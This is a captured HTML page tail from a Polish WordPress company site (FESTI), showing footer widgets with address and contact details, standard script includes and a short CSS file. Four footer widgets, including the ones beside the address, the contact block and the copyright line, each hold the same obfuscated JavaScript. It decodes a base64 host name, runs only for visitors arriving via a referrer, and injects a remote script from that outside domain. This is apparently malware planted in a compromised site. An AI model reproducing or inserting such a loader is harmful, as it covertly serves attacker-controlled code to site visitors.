    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="text-3" class="widget widget_text"><h5>BIURO</h5>			<div class="textwidget"><p>Wrocławska 43/2</p>
<div>62-800 Kalisz<br />
Poland</p>
</div>
</div>
		</div><div id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>									</div>
								</div>
								<div class="column4 footer_col4">
									<div class="column_inner">
										<div id="text-4" class="widget widget_text"><h5>KONTAKT</h5>			<div class="textwidget"><p>Tel.NL+31617619893</p>
<p>Tel.PL+48669416496</p>
<p>e-mail: <a href="mailto:davidwa@o2.pl">davidwa@o2.pl</a></p>
</div>
		</div><div id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							<div class="textwidget"><p>Ⓒ Copyright FESTI 2018</p>
</div>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_animate-css-css' href='https://www.festi.pl/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.festi.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.festi.pl\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.festi.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/www.festi.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.festi.pl/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.4.5" id="qode-like-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-11-02 07:22:29+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Notifications":["Powiadomienia"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Brak wynik\u00f3w.","oneResult":"Znaleziono jeden wynik. U\u017cyj strza\u0142ek g\u00f3ra\/d\u00f3\u0142 do nawigacji.","manyResults":"Znaleziono %d wynik\u00f3w. U\u017cyj strza\u0142ek g\u00f3ra\/d\u00f3\u0142 do nawigacji.","itemSelected":"Wybrano obiekt."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.2" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.2" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.2" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.2" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.2" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.2" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.2" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.2" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.2" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.2" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.2" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.2" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.2" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.2" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.2" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.2" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.2" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-content/themes/bridge/js/plugins.js?ver=6.4.5" id="plugins-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.4.5" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.4.5" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.4.5" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.4.5" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.4.5" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.5.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.4.5" id="packery-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.4.5" id="stretch-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.4.5" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.4.5" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-content/themes/bridge/js/default_dynamic.js?ver=1524477600" id="default_dynamic-js"></script>
<script type="text/javascript" id="default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/www.festi.pl\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart..."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.festi.pl/wp-content/themes/bridge/js/default.min.js?ver=6.4.5" id="default-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-content/themes/bridge/js/custom_js.js?ver=1524477600" id="custom_js-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/comment-reply.min.js?ver=6.4.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.5.0" id="vc_waypoints-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.festi.pl/wp-content/themes/bridge/css/custom_css.css?ver=1524477600
body_size: -59
content:


.portfolio_single_text_holder {
    display: none;
}